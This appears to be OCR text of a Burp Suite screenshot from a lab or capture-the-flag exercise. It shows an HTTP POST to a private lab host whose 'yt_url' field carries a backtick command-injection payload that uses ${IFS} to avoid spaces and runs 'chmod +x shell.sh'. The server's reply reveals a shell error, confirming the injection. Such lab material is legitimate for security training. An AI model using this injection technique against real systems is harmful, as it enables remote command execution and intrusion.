 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.234.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://10.10.234.149
11 Connection: close
12 Referer: http://10.10.234.149/
13 Cache-Control: max-age=0
14
15 yt_url=`chmod${IFS}+x${IFS}shell.sh`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 16:39:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 168
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: Syntax error: EOF in backquote
substitution\n","url_orginal":"`chmod${IFS}","output":"","result_url":"\/tmp\/downloads\/6086e
cc8b79a5.mp3"}